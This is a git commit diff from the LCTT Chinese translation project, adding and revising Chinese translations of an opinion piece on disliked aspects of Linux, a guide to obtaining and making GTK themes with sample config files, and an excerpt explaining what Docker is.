mirror of
https://github.com/LCTT/TranslateProject.git
synced 2025-03-24 02:20:09 +08:00
commit
6c009e04ac
@ -0,0 +1,94 @@
|
||||
GNU/Linux,爱憎由之
|
||||
==================
|
||||
|
||||
首先,我能确定本文提及的内容一定会造成激烈的辩论,从之前那篇 [我讨厌 GNU/Linux 的五个理由 – 你呢,爱还是恨?][1] 的页底评论区就可见一斑。
|
||||
|
||||
也因此,我在此没有使用恨 (hate) 这个词,那会让我感觉很不舒服,所以我觉得用不喜欢 (dislike) 来代替更合适。
|
||||
|
||||
[][2]
|
||||
|
||||
*关于 Linux,我所不喜欢的 5 件事。*
|
||||
|
||||
也就是说,请读者记住,文中的观点完完全全出于我个人和自身的经历,而这些想法和经历可能会和他人的相似,也可能相去甚远。
|
||||
|
||||
此外,我也意识到,这些所谓的不喜欢(dislike)是与经验相关的,Linux 就是这个样子。然而,但正是这些事实阻碍了新用户做出迁移系统的决定。
|
||||
|
||||
像从前一样,随时留下评论并展开讨论,或者提出任何其他符合本文主题的观点。
|
||||
|
||||
### 不喜欢理由之一:从 Windows 迁移到 Linux 对用户来说是个陡峭的学习曲线
|
||||
|
||||
如果说使用 Windows 已经成为了你生活中不可缺少的一个部分,那么你在 Linux 电脑上安装一个新软件之前,还必须要习惯和理解诸如远程仓库(repository)、依赖关系(dependency)、包(package)和包管理器(package manager)等概念。
|
||||
|
||||
不久你也会发现,仅仅使用鼠标点击一个可执行程序是很难完成某个程序的安装的。或者由于一些原因,你没有可用的网络,那么安装一个你想要的软件会是一件非常累人的任务。
|
||||
|
||||
### 不喜欢理由之二:独立学习使用仍存在困难
|
||||
|
||||
类似理由一,事实上,最开始独立学习 Linux 知识的时候,很多人都会觉得那是一个巨大挑战。尽管网上有数以千万计的教程和 [大量的好书][3],但初学者也会因此烦了选择困难症,不知从何开始学习。
|
||||
|
||||
此外,数不清的社区 (比如:[linuxsay.com][4]) 论坛中都有大量的有经验用户为大家无偿提供(通常都是这样的)解答,但不幸的是,这些问题的解答并不完全可信、或者与新用户的经验和知识层面不匹配,导致用户无法理解。
|
||||
|
||||
事实上,因为有太多的发行版系列及其衍生版本可以获取,这使得我们有必要向第三方机构付费,让他们指引我们走向 Linux 世界的第一步、了解这些发行版系列之间的相同点以及区别。
|
||||
|
||||
### 不喜欢理由之三:新老系统/软件迁移问题
|
||||
|
||||
一旦你下定决心开始使用 Linux,那么无论是在家里或是办公室,也无论是个人版或者企业级,你都要完全从旧系统向新系统迁移,然后要考虑这些年来你所使用的软件在 Linux 平台上的替代产品。
|
||||
|
||||
而这确实令人矛盾不已,特别是要面对相同类型(比如文本处理器、关系型数据库系统、图形套件等) 的多个不同程序,而又没有受过专业指导和训练,那么很多人都下定不了决心要使用哪个好。
|
||||
|
||||
除非有可敬的有经验用户或者教学视频进行指导,否则存在太多的软件实例给用户进行选择,真的会让人走进误区。
|
||||
|
||||
### 不喜欢理由之四:缺乏硬件厂商的驱动支持
|
||||
|
||||
恐怕没有人能否认这样的事实,Linux 走过了漫长的历史,它的第一个内核版本公布已经有 20 多年了(LCTT 译注:准确说是将近 26 年了,1991.10.05 - 2017.02,相信现今很多我们这些 Linux 用户在第一个内核版本公布的时候都还没出生,包括译者在内)。随着越来越多的设备驱动编译进每次发布的稳定内核中、越来越多的厂商开始支持研究和开发兼容 Linux 的设备驱动,Linux 用户们不再会经常遇到设备运行不正常的情况了,但还是会偶尔遭遇的。
|
||||
|
||||
并且,如果你的个人计算或者公司业务需要一个特殊设备,但恰巧又没有现成的 Linux 驱动,你还得困在 Windows 或者其他有驱动支持的其他系统。
|
||||
|
||||
尽管你经常这样提醒自己:“闭源软件真他妈邪恶!”,但事实上的确有闭源软件,并且不幸的是,出于商业需求我们多数情况还是被迫使用它。
|
||||
|
||||
### 不喜欢理由之五:Linux 的主要力量仍在于服务器
|
||||
|
||||
这么说吧,我加入 Linux 阵营的主要原因是多年前它将一台老电脑生机焕发并能够正常使用让我看到了它的前景。花费了一段时间来解决不喜欢理由之一、之二中遇到的那些问题,并且成功使用一台 566 MHz 赛扬处理器、10 GB IDE 硬盘以及仅有 256 MB 内存的机器搭载 Debian Squeeze 建立起一个家庭文件/打印/ Web 服务于一体的服务器之后,我非常开心。
|
||||
|
||||
当我发现即便是处于高负载的情况,[htop 显示][5] 系统资源消耗才勉强到达一半,这令非常我惊喜。
|
||||
|
||||
你可能已经不停在再问自己,文中明明说的是不喜欢 Linux,为什么还提这些事呢?答案很简单,我是需要一个比较好的 Linux 桌面发行版来运行在一台相对老旧的电脑上。当然我并不指望能够有那么一个发行版可以运行上述提到那种硬件特征的电脑上,但我的确没有发现有任何一款外观漂亮的可定制桌面系统能运行在 1 GB 内存以下的电脑中,如果可以,其速度大概比鼻涕虫还慢吧。
|
||||
|
||||
我想在此重申一下:我是说“我没发现”,而非“不存在”。可能某天我会发现一个较好的 Linux 桌面发行版能够用在我房间里那台寿终正寝的笔记本上。如果那天真的到来,我将首先删除这篇文章,并向它竖起大拇指。
|
||||
|
||||
### 总而言之
|
||||
|
||||
在本文中,我也尝试了提及 Linux 在某些地方仍需不断改进。我是一名幸福的 Linux 用户,并由衷地感谢那些杰出的社区不断为 Linux 系统、组件和其他功能做出贡献。我想重复一下我在本文开头说的 —— 这些明显的不足点,如果从适当的角度去看也是一种优势,或者也快了吧。
|
||||
|
||||
在那到来之前,让我们相互支持,一起学习并帮助 Linux 成长和传播。随时在下方留下你的评论和问题 —— 我们期待你不同的观点。
|
||||
|
||||
-------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Gabriel Cánepa —— 一位来自阿根廷圣路易斯梅塞德斯镇 (Villa Mercedes, San Luis, Argentina) 的 GNU/Linux 系统管理员,Web 开发者。就职于一家世界领先级的消费品公司,乐于在每天的工作中能使用 FOSS 工具来提高生产力。
|
||||
|
||||
-------------------------------
|
||||
|
||||
译者简介:
|
||||
|
||||
[GHLandy](http://GHLandy.com) —— 生活中所有欢乐与苦闷都应藏在心中,有些事儿注定无人知晓,自己也无从说起。
|
||||
|
||||
-------------------------------
|
||||
|
||||
via: http://www.tecmint.com/things-i-dislike-and-love-about-gnu-linux/
|
||||
|
||||
作者:[Gabriel Cánepa][a]
|
||||
译者:[GHLandy](https://github.com/GHLandy)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/gacanepa/
|
||||
[1]:https://linux.cn/article-3855-1.html
|
||||
[2]:http://www.tecmint.com/wp-content/uploads/2015/11/Things-I-Dislike-About-Linux.png
|
||||
[3]:http://www.tecmint.com/10-useful-free-linux-ebooks-for-newbies-and-administrators/
|
||||
[4]:http://linuxsay.com/
|
||||
[5]:http://www.tecmint.com/install-htop-linux-process-monitoring-for-rhel-centos-fedora/
|
||||
[6]:http://www.tecmint.com/author/gacanepa/
|
||||
[7]:http://www.tecmint.com/10-useful-free-linux-ebooks-for-newbies-and-administrators/
|
||||
[8]:http://www.tecmint.com/free-linux-shell-scripting-books/
|
||||
@ -1,53 +1,57 @@
|
||||
获取、安装和制作 GTK 主题
|
||||
----------------
|
||||
如何获取、安装和制作 GTK 主题
|
||||
=====================
|
||||
|
||||
非常多的桌面版 Linux 都支持主题。GUI(译者注:图形用户界面)独有的外观或者”风格“叫做主题。用户可以改变主题让桌面看起来与众不同。通常,用户也会更改图标。然而,主题和图标包是两个独立的实体。很多人想制作他们自己的主题,因此这是一篇关于GTK 主题的制作以及各种制作时必需的信息的文章。
|
||||
多数桌面版 Linux 都支持主题。GUI(LCTT 译注:图形用户界面)独有的外观或者“风格”叫做主题。用户可以改变主题让桌面看起来与众不同。通常,用户也会更改图标,然而,主题和图标包是两个独立的实体。很多人想制作他们自己的主题,因此这是一篇关于 GTK 主题的制作以及各种制作时所必需的信息的文章。
|
||||
|
||||
**注意:** 这篇文章着重讨论 GTK3,但会稍微谈一下 GTK2、Metacity 等。本文不会讨论光标和图标。
|
||||
|
||||
**基本概念**
|
||||
GIMP 工具包(简称 GTK)是一个用来创造在多种系统上(如此造就了 GTK 的跨平台)图形用户界面的构件工具包。GTK([http://www.gtk.org/][17])通常被错误地认为代表“GNOME 工具包”,但实际上它代表“GIMP 工具包”,因为最初创造它是为了给 GIMP 设计用户界面。GTK 是一个用 C 语言编写的面向对象工具包(GTK 本身不是一种语言)。GTK 遵循 LGPL协议完全开源。GTK 是一个使用广泛的图形用户界面工具包,它含有很多可用工具。
|
||||
###基本概念
|
||||
|
||||
GTK 主题无法在基于 QT 的应用上使用。QT 主题需要在基于 QT 的应用上使用。
|
||||
GIMP 工具包(简称 GTK)是一个用来在多种系统上(因此造就了 GTK 的跨平台)创建图形用户界面的构件工具包。GTK([http://www.gtk.org/][17])通常被误认为代表“GNOME 工具包”,但实际上它代表“GIMP 工具包”,因为最初创造它是为了给 GIMP 设计用户界面。GTK 是一个用 C 语言编写的面向对象工具包(GTK 本身不是一种语言)。GTK 遵循 LGPL 协议完全开源。GTK 是一个广泛使用的图形用户界面工具包,它含有很多用于 GTK 的工具。
|
||||
|
||||
主题使用层叠样式表(CSS)来生成主题样式。这里的 CSS 和网站开发者在网页上使用的相同。然而它引用的 HTML 标签被 GTK 构件的专用标签代替。学习 CSS 对主题开发者来说很重要。
|
||||
为 GTK 制作的主题无法用在基于 Qt 的应用上。QT 应用需要使用 Qt 主题。
|
||||
|
||||
**主题存放位置**
|
||||
主题可能会存储在“~/.themes”或者“/usr/share/themes”文件夹中。存放在“~/.themes”文件夹下的主题只有此 home 文件夹的所有者可以使用。而存放在“/usr/share/themes”文件夹下的全局主题可供所有用户使用。当执行 GTK 程序时,它会按照某种确定的顺序检查可用主题文件的列表。如果没有找到主题文件,它会尝试检查列表中的下一个文件。下述文字是 GTK3 程序检查时的顺序列表。
|
||||
$XDG_CONFIG_HOME/gtk-3.0/gtk.css (另一写法 ~/.config/gtk-3.0/gtk.css)
|
||||
~/.themes/NAME/gtk-3.0/gtk.css
|
||||
$datadir/share/themes/NAME/gtk-3.0/gtk.css (另一写法 /usr/share/themes/name/gtk-3.0/gtk.css)
|
||||
主题使用层叠样式表(CSS)来生成主题样式。这里的 CSS 和网站开发者在网页上使用的相同。然而不是引用 HTML 标签,而是引用 GTK 构件的专用标签。学习 CSS 对主题开发者来说很重要。
|
||||
|
||||
**注意:** ”NAME“是当前主题名称的占位符。
|
||||
### 主题存放位置
|
||||
|
||||
如果有两个主题名字相同,那么存放在用户 home 文件夹(~/.themes)里的主题会被使用。开发者测试存放在本地 home 文件夹的主题时可以好好的利用 GTK 的主题查找算法。
|
||||
主题可能会存储在 `~/.themes` 或者 `/usr/share/themes` 文件夹中。存放在 `~/.themes` 文件夹下的主题只有此 home 文件夹的所有者可以使用。而存放在 `/usr/share/themes` 文件夹下的全局主题可供所有用户使用。当执行 GTK 程序时,它会按照某种确定的顺序检查可用主题文件的列表。如果没有找到主题文件,它会尝试检查列表中的下一个文件。下述文字是 GTK3 程序检查时的顺序列表。
|
||||
|
||||
1. `$XDG_CONFIG_HOME/gtk-3.0/gtk.css` (另一写法 `~/.config/gtk-3.0/gtk.css`)
|
||||
2. `~/.themes/NAME/gtk-3.0/gtk.css`
|
||||
3. `$datadir/share/themes/NAME/gtk-3.0/gtk.css` (另一写法 `/usr/share/themes/name/gtk-3.0/gtk.css`)
|
||||
|
||||
**注意:** “NAME”代表当前主题名称。
|
||||
|
||||
如果有两个主题名字相同,那么存放在用户 home 文件夹(`~/.themes`)里的主题会被优先使用。开发者可以利用这个 GTK 主题查找算法的优势来测试存放在本地 home 文件夹的主题。
|
||||
|
||||
### 主题引擎
|
||||
|
||||
**主题引擎**
|
||||
主题引擎是软件的一部分,用来改变图形用户界面构件的外观。引擎通过解析主题文件来了解应当绘制多少种构件。有些引擎随着主题被开发出来。每种引擎都有优点和缺点,还有些引擎添加了某些特性和特色。
|
||||
|
||||
从默认软件源中可以获取很多主题引擎。Debian 系的 Linux 发行版可以执行“apt-get install gtk2-engines-murrine gtk2-engines-pixbuf gtk3-engines-unico”命令来安装三种不同的引擎。很多引擎同时支持 GTK2 和 GTK3。以下述短列表为例。
|
||||
从默认软件源中可以获取很多主题引擎。Debian 系的 Linux 发行版可以执行 `apt-get install gtk2-engines-murrine gtk2-engines-pixbuf gtk3-engines-unico` 命令来安装三种不同的引擎。很多引擎同时支持 GTK2 和 GTK3。以下述列表为例:
|
||||
|
||||
* gtk2-engines-aurora - Aurora GTK2 engine
|
||||
* gtk2-engines-pixbuf - Pixbuf GTK2 engine
|
||||
* gtk3-engines-oxygen - Engine port of the Oxygen widget style to GTK
|
||||
* gtk3-engines-unico - Unico GTK3 engine
|
||||
* gtk3-engines-xfce - GTK3 engine for Xfce
|
||||
* gtk2-engines-aurora - Aurora GTK2 引擎
|
||||
* gtk2-engines-pixbuf - Pixbuf GTK2 引擎
|
||||
* gtk3-engines-oxygen - 将 Oxygen 组件风格移植 GTK 的引擎
|
||||
* gtk3-engines-unico - Unico GTK3 引擎
|
||||
* gtk3-engines-xfce - 用于 Xfce 的 GTK3 引擎
|
||||
|
||||
### 创作 GTK3 主题
|
||||
|
||||
**创作 GTK3 主题**
|
||||
开发者创作 GTK3 主题时,或者从空文件着手,或者将已有的主题作为模板。从现存主题着手可能会对新手有帮助。比如,开发者可以把主题复制到用户的 home 文件夹,然后编辑这些文件。
|
||||
|
||||
GTK3 主题的通用格式是新建一个以主题名字命名的文件夹。然后新建一个名为“gtk-3.0”的子目录,在子目录里新建一个名为“gtk.css”的文件。在文件“gtk.css“里,使用 CSS 代码写出主题的外观。为了测试将主题移动到 ~/.theme 里。使用新主题并在必要时进行改进。如果有需求,开发者可以添加额外的组件,使主题支持 GTK2,Openbox,Metacity,Unity等桌面环境。
|
||||
GTK3 主题的通用格式是新建一个以主题名字命名的文件夹。然后新建一个名为 `gtk-3.0` 的子目录,在子目录里新建一个名为 `gtk.css` 的文件。在文件 `gtk.css` 里,使用 CSS 代码写出主题的外观。为了测试可以将主题移动到 `~/.theme` 里。使用新主题并在必要时进行改进。如果有需求,开发者可以添加额外的组件,使主题支持 GTK2、Openbox、Metacity、Unity 等桌面环境。
|
||||
|
||||
为了阐明如何创造主题,我们会学习”Ambiance“主题,通常可以在 /usr/share/themes/Ambiance 找到它。此目录包含下面列出的子目录以及一个名为”index.theme“的文件。
|
||||
为了阐明如何创造主题,我们会学习 Ambiance 主题,通常可以在 `/usr/share/themes/Ambiance` 找到它。此目录包含下面列出的子目录以及一个名为 `index.theme` 的文件。
|
||||
|
||||
* gtk-2.0
|
||||
* gtk-3.0
|
||||
* metacity-1
|
||||
* unity
|
||||
* gtk-2.0
|
||||
* gtk-3.0
|
||||
* metacity-1
|
||||
* unity
|
||||
|
||||
“**index.theme**”含有元数据(比如主题的名字)和一些重要的配置(比如按钮的布局)。下面是”Ambiance“主题的”index.theme“文件内容。
|
||||
`index.theme` 含有元数据(比如主题的名字)和一些重要的配置(比如按钮的布局)。下面是 Ambiance 主题的 `index.theme` 文件内容。
|
||||
|
||||
代码:
|
||||
```
|
||||
[Desktop Entry]
|
||||
Type=X-GNOME-Metatheme
|
||||
@ -64,9 +68,8 @@ ButtonLayout=close,minimize,maximize:
|
||||
X-Ubuntu-UseOverlayScrollbars=true
|
||||
```
|
||||
|
||||
”**gtk-2.0**“目录包括支持 GTK2 的文件,比如文件”gtkrc“和文件夹”apps“。文件夹”apps“包括具体程序的 GTK 配置。文件”gtkrc“是 GTK2 部分的主要 CSS 文件。下面是 /usr/share/themes/Ambiance/gtk-2.0/apps/nautilus.rc 文件的内容。
|
||||
`gtk-2.0` 目录包括支持 GTK2 的文件,比如文件 `gtkrc` 和文件夹 `apps`。文件夹 `apps` 包括具体程序的 GTK 配置。文件 `gtkrc` 是 GTK2 部分的主要 CSS 文件。下面是 `/usr/share/themes/Ambiance/gtk-2.0/apps/nautilus.rc` 文件的内容。
|
||||
|
||||
代码:
|
||||
```
|
||||
# ==============================================================================
|
||||
# NAUTILUS SPECIFIC SETTINGS
|
||||
@ -81,9 +84,8 @@ widget_class "*Nautilus*<GtkButton>" style "notebook_button"
|
||||
widget_class "*Nautilus*<GtkButton>*<GtkLabel>" style "notebook_button"
|
||||
```
|
||||
|
||||
”**gtk-3.0**“目录里是 GTK3 的文件。GTK3 使用”gtk.css“取代了"gtkrc",作为主文件。对于 Ambiance 主题,此文件有一行‘@import url("gtk-main.css");’。”settings.ini“是重要的主题范围配置文件。GTK3 主题的”apps“目录和 GTK2 有同样的作用。”assets“目录里有单选按钮、多选框等的图像文件。下面是 /usr/share/themes/Ambiance/gtk-3.0/gtk-main.css 的内容。
|
||||
`gtk-3.0` 目录里是 GTK3 的文件。GTK3 使用 `gtk.css` 取代了 `gtkrc` 作为主文件。对于 Ambiance 主题,此文件有一行 `@import url("gtk-main.css");`。`settings.ini` 包含重要的主题级配置。GTK3 主题的 `apps` 目录和 GTK2 有同样的作用。`assets` 目录里有单选按钮、多选框等的图像文件。下面是 `/usr/share/themes/Ambiance/gtk-3.0/gtk-main.css` 的内容。
|
||||
|
||||
代码:
|
||||
```
|
||||
/*default color scheme */
|
||||
@define-color bg_color #f2f1f0;
|
||||
@ -155,14 +157,14 @@ widget_class "*Nautilus*<GtkButton>*<GtkLabel>" style "notebook_button"
|
||||
@import url("public-colors.css");
|
||||
```
|
||||
|
||||
”**metacity-1**“文件夹含有 Metacity 窗口管理器按钮(比如”关闭窗口“按钮)的图像文件。此目录还有一个名为”metacity-theme-1.xml“的文件,包括了主题的元数据(像开发者的名字)和主题设计。然而,主题的 Metacity 部分使用 XML 文件而不是 CSS 文件。
|
||||
`metacity-1` 文件夹含有 Metacity 窗口管理器按钮(比如“关闭窗口”按钮)的图像文件。此目录还有一个名为 `metacity-theme-1.xml` 的文件,包括了主题的元数据(像开发者的名字)和主题设计。然而,主题的 Metacity 部分使用 XML 文件而不是 CSS 文件。
|
||||
|
||||
”**unity**“文件夹含有 Unity 按钮使用的 SVG 文件。除了 SVG 文件,这里没有其他的文件。
|
||||
`unity` 文件夹含有 Unity 按钮使用的 SVG 文件。除了 SVG 文件,这里没有其他的文件。
|
||||
|
||||
一些主题可能也会包含其他的目录。比如, Clearlooks-Phenix 主题有名为 `openbox-3` 和 `xfwm4` 的文件夹。`openbox-3` 文件夹仅有一个 `themerc` 文件,声明了主题配置和外观(下面有文件示例)。`xfwm4` 目录含有几个 xpm 文件、几个 png 图像文件(在 `png` 文件夹里)、一个 `README` 文件,还有个包含了主题配置的 `themerc` 文件(就像下面看到的那样)。
|
||||
|
||||
一些主题可能也会包含其他的目录。比如,“Clearlooks-Phenix”主题有名为”**openbox-3**”和“**xfwm4**“的文件夹。”openbox-3“文件夹仅有一个”themerc“文件,声明了主题配置和外观(下面有文件示例)。”xfwm4“目录含有几个 xpm 文件,几个 png 图像文件(在”png“文件夹里),一个”README“文件,还有个包含了主题配置的”themerc“文件(就像下面看到的那样)。
|
||||
/usr/share/themes/Clearlooks-Phenix/xfwm4/themerc
|
||||
|
||||
代码:
|
||||
```
|
||||
# Clearlooks XFWM4 by Casey Kirsle
|
||||
|
||||
@ -182,7 +184,6 @@ title_vertical_offset_inactive=1
|
||||
|
||||
/usr/share/themes/Clearlooks-Phenix/openbox-3/themerc
|
||||
|
||||
代码:
|
||||
```
|
||||
!# Clearlooks-Evolving
|
||||
!# Clearlooks as it evolves in gnome-git...
|
||||
@ -349,16 +350,17 @@ osd.unhilight.bg.color: #BABDB6
|
||||
osd.unhilight.bg.colorTo: #efefef
|
||||
```
|
||||
|
||||
**测试主题**
|
||||
在创作主题时,测试主题并且微调代码对得到想要的样子是很有帮助的。有相当的开发者想要用到”主题预览器“这样的工具呢。幸运的是,已经有了。
|
||||
### 测试主题
|
||||
|
||||
* GTK+ Change Theme - 这个程序可以更改 GTK 主题,开发者可以用它预览主题。这个程序由一个含有很多构件的窗口组成,因此可以为主题提供一个完整的预览。要安装它,只需输入命令”apt-get install gtk-chtheme“。
|
||||
* GTK Theme Switch - 用户可以使用它轻松的更换用户主题。测试主题时确保打开了一些应用,方便预览效果。要安装它,只需输入命令”apt-get install gtk-theme-switch“,然后在终端敲出”gtk-theme-switch2“即可运行。
|
||||
* LXappearance - 它可以更换主题,图标以及字体。
|
||||
* PyWF - 这是”The Widget Factory“的一个基于 Python 的可选组件。可以在[http://gtk-apps.org/content/show.php/PyTWF?content=102024][1]获取Pywf。
|
||||
* The Widget Factory - 这是一个古老的 GTK 预览器。要安装它,只需输入命令”apt-get install thewidgetfactory",然后在终端敲出“twf”即可运行。
|
||||
在创作主题时,测试主题并且微调代码对得到想要的样子是很有帮助的。有相当的开发者想要用到“主题预览器”这样的工具。幸运的是,已经有了。
|
||||
|
||||
**主题下载**
|
||||
* GTK+ Change Theme - 这个程序可以更改 GTK 主题,开发者可以用它预览主题。这个程序由一个含有很多构件的窗口组成,因此可以为主题提供一个完整的预览。要安装它,只需输入命令 `apt-get install gtk-chtheme`。
|
||||
* GTK Theme Switch - 用户可以使用它轻松地更换用户主题。测试主题时确保打开了一些应用,方便预览效果。要安装它,只需输入命令 `apt-get install gtk-theme-switch`,然后在终端敲出 `gtk-theme-switch2` 即可运行。
|
||||
* LXappearance - 它可以更换主题,图标以及字体。
|
||||
* PyWF - 这是基于 Python 开发的一个 The Widget Factory 的替代品。可以在 [http://gtk-apps.org/content/show.php/PyTWF?content=102024][1] 获取 PyWF。
|
||||
* The Widget Factory - 这是一个古老的 GTK 预览器。要安装它,只需输入命令 `apt-get install thewidgetfactory`,然后在终端敲出 `twf` 即可运行。
|
||||
|
||||
### 主题下载
|
||||
|
||||
* Cinnamon - [http://gnome-look.org/index.php?xcontentmode=104][2]
|
||||
* Compiz - [http://gnome-look.org/index.php?xcontentmode=102][3]
|
||||
@ -370,7 +372,7 @@ osd.unhilight.bg.colorTo: #efefef
|
||||
* Metacity - [http://gnome-look.org/index.php?xcontentmode=101][9]
|
||||
* Ubuntu Themes - [http://www.ubuntuthemes.org/][10]
|
||||
|
||||
**延伸阅读**
|
||||
### 延伸阅读
|
||||
|
||||
* Graphical User Interface (GUI) Reading Guide - [http://www.linux.org/threads/gui-reading-guide.6471/][11]
|
||||
* GTK - [http://www.linux.org/threads/understanding-gtk.6291/][12]
|
||||
@ -385,7 +387,7 @@ via: http://www.linux.org/threads/installing-obtaining-and-making-gtk-themes.846
|
||||
|
||||
作者:[DevynCJohnson][a]
|
||||
译者:[fuowang](https://github.com/fuowang)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
@ -3,19 +3,19 @@ Docker 是什么?
|
||||
|
||||

|
||||
|
||||
这是一段摘录,取自于 Karl Matthias 和 Sean P. Kane 撰写的 [Docker: Up and Running][3]。其中或许包含一些引用到不可用内容,因为那些是整篇大文章中的一部分。
|
||||
> 这是一篇摘录,取自于 Karl Matthias 和 Sean P. Kane 撰写的 [Docker 即学即用][3]。其中或许包含一些引用到本文中没有的内容,因为那些是整本书中的一部分。
|
||||
|
||||
2013 年 3 月 15 日,在加利福尼亚州圣克拉拉召开的 Python 开发者大会上,dotCloud 的创始人兼首席执行官 Solomon Hvkes 在一场仅五分钟的[微型演讲][4]中,首次提出了 Docker 这一概念。当时,仅约 40 人(除 dotCloud 内部人员)获得了使用 Docker 的机会。
|
||||
|
||||
这在之后的几周内,有关 Docker 的新闻铺天盖地。随后这个项目很快在 [Github][5] 上开源,任何人都可以下载它并为其做出贡献。在之后的几个月中,越来越多的业界人士开始听说 Docker 以及它是如何彻底地改变了软件开发,交付和运行的方式。一年之内,Docker 的名字几乎无人不知无人不晓,但还是有很多人不太明白 Docker 究竟是什么,人们为何如此兴奋。
|
||||
这在之后的几周内,有关 Docker 的新闻铺天盖地。随后这个项目很快在 [Github][5] 上开源,任何人都可以下载它并为其做出贡献。在之后的几个月中,越来越多的业界人士开始听说 Docker 以及它是如何彻底地改变了软件的开发、交付和运行的方式。一年之内,Docker 的名字几乎无人不知无人不晓,但还是有很多人不太明白 Docker 究竟是什么,人们为何如此兴奋。
|
||||
|
||||
Docker 是一个工具,它致力于为任何应用程序创建分发版本而简化封装流程,将其部署到各种规模的环境中,并将敏捷软件组织的工作流程和响应流水化。
|
||||
|
||||
### Docker 带来的希望
|
||||
|
||||
虽然表面上被视为一个虚拟化平台,但 Docker 远远不止如此。Docker 涉及的领域横跨了业界多个方面,包括 KVM, Xen, OpenStack, Mesos, Capistrano, Fabric, Ansible, Chef, Puppet, SaltStack 等技术。或许你已经发现了,在 Docker 的竞争产品列表中有一些很值得关注。例如,大多数工程师不会说,虚拟化产品和配置管理工具是竞争关系,但 Docker 和这两种技术都有点关系。前面列举的一些技术常常因其提高了工作效率而获得称赞,这就导致了大量的探讨。而现在 Docker 正处在这些过去十年间最广泛使用的技术之中。
|
||||
虽然表面上被视为一个虚拟化平台,但 Docker 远远不止如此。Docker 涉及的领域横跨了业界多个方面,包括 KVM、 Xen、 OpenStack、 Mesos、 Capistrano、 Fabric、 Ansible、 Chef、 Puppet、 SaltStack 等技术。或许你已经发现了,在 Docker 的竞争产品列表中有一些很值得关注。例如,大多数工程师都不会认为,虚拟化产品和配置管理工具是竞争关系,但 Docker 和这两种技术都有点关系。前面列举的一些技术常常因其提高了工作效率而获得称赞,这就导致了大量的探讨。而现在 Docker 正是这些过去十年间最广泛使用的技术之一。
|
||||
|
||||
如果你要拿 Docker 分别与这些领域的卫冕冠军按照功能逐项比较,那么 Docker 看上去可能只是个一般的竞争对手。Docker 在某些领域表现的更好,但它带来的是一个跨越广泛的解决工作流程中众多挑战的功能集合。通过将应用程序部署工具(如 Capistrano, Fabric)的易用性和虚拟化系统管理的易于性结合,使工作流程自动化,以及易于实施<ruby>编排<rt>orchestration </rt></ruby>,Docker 提供了一个非常强大的功能集合。
|
||||
如果你要拿 Docker 分别与这些领域的卫冕冠军按照功能逐项比较,那么 Docker 看上去可能只是个一般的竞争对手。Docker 在某些领域表现的更好,但它带来的是一个跨越广泛的解决工作流程中众多挑战的功能集合。通过将应用程序部署工具(如 Capistrano、 Fabric)的易用性和虚拟化系统管理的易于性结合,使工作流程自动化,以及易于实施<ruby>编排<rt>orchestration</rt></ruby>,Docker 提供了一个非常强大的功能集合。
|
||||
|
||||
大量的新技术来来去去,因此对这些新事物保持一定的怀疑总是好的。如果不深入研究,人们很容易误以为 Docker 只是另一种为开发者和运营团队解决一些具体问题的技术。如果把 Docker 单独看作一种虚拟化技术或者部署技术,它看起来并不引人注目。不过 Docker 可比表面上看起来的强大得多。
|
||||
|
||||
@ -23,11 +23,11 @@ Docker 是一个工具,它致力于为任何应用程序创建分发版本而
|
||||
|
||||
那么,最让公司感到头疼的问题是什么呢?现如今,很难按照预期的速度发布软件,而随着公司从只有一两个开发人员成长到拥有若干开发团队的时候,发布新版本时的沟通负担将越来越重,难以管理。开发者不得不去了解软件所处环境的复杂性,生产运营团队也需要不断地理解所发布软件的内部细节。这些通常都是不错的工作技能,因为它们有利于更好地从整体上理解发布环境,从而促进软件的鲁棒性设计。但是随着组织成长的加速,这些技能的拓展很困难。
|
||||
|
||||
充分了解所用的环境细节往往需要团队之间大量的沟通,而这并不能直接为团队创造值。例如,为了发布版本 1.2.1, 开发人员要求运维团队升级特定的库,这个过程就降低了开发效率,也没有为公司创造价值。如果开发人员能够直接升级他们所使的库,然后编写代码,测试新版本,最后发布软件,那么整个交付过程所用的时间将会明显缩短。如果运维人员无需与多个应用开发团队相协调,就能够在宿主系统上升级软件,那么效率将大大提高。Docker 有助于在软件层面建立一层隔离,从而减轻团队的沟通负担。
|
||||
充分了解所用的环境细节往往需要团队之间大量的沟通,而这并不能直接为团队创造值。例如,为了发布版本 1.2.1、开发人员要求运维团队升级特定的库,这个过程就降低了开发效率,也没有为公司创造价值。如果开发人员能够直接升级他们所使的库,然后编写代码,测试新版本,最后发布软件,那么整个交付过程所用的时间将会明显缩短。如果运维人员无需与多个应用开发团队相协调,就能够在宿主系统上升级软件,那么效率将大大提高。Docker 有助于在软件层面建立一层隔离,从而减轻团队的沟通负担。
|
||||
|
||||
除了有助于解决沟通问题,在某种程度上 Docker 的软件架构还鼓励开发出更多健壮的应用程序。这种架构哲学的核心是一次性的小型容器。在新版本部署的时候,会将旧版本应用的整个运行环境全部丢弃。在应用所处的环境中,任何东西的存在时间都不会超过应用程序本身。这是一个简单却影响深远的想法。这就意味着,应用程序不会意外地依赖于之前版本的遗留产物; 对应用的短暂调试和修改也不会存在于未来的版本中; 应用程序具有高度的可移植性,因为应用的所有状态要么直接包含于部署物中,且不可修改,要么存储于数据库、缓存或文件服务器等外部依赖中。
|
||||
除了有助于解决沟通问题,在某种程度上 Docker 的软件架构还鼓励开发出更多健壮的应用程序。这种架构哲学的核心是一次性的小型容器。在新版本部署的时候,会将旧版本应用的整个运行环境全部丢弃。在应用所处的环境中,任何东西的存在时间都不会超过应用程序本身。这是一个简单却影响深远的想法。这就意味着,应用程序不会意外地依赖于之前版本的遗留产物;对应用的短暂调试和修改也不会存在于未来的版本中;应用程序具有高度的可移植性,因为应用的所有状态要么直接包含于部署物中,且不可修改,要么存储于数据库、缓存或文件服务器等外部依赖中。
|
||||
|
||||
因此,应用程序不仅具有更好的可扩展性,而且更加可靠。存储应用的容器实例数量的增减,对于前端网站的影响很小。事实证明,这种架构对于非 Docker 化的应用程序已然成功,但是 Docker 自身包含了这种架构方式,使得 Docker 化的应用程序始终遵循这些最佳实践,这也是一件好事。
|
||||
